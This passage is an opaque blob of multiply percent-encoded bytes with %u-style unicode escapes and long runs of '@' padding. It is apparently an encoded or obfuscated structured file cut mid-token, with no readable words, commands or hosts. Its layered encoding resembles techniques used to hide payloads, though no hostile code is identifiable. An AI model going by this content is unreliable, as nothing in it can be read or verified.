52593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u9630k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u81BC%2525uD4A1%2525uD1D8%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596B%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252586%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0%25255D%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252587%2525D9%2525D7%2525CA%2525D3%252590%252560qok%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u961F%2525u5433%2525uBC44%2525u6878k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u685C%2525uC74B%2525uEB03%2525uF202%2525u662EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252592%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@%2525u55D7%2525uCDB8%2525uE03D%2525uC74B%2525uEB03%2525uF202%2525u6618*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525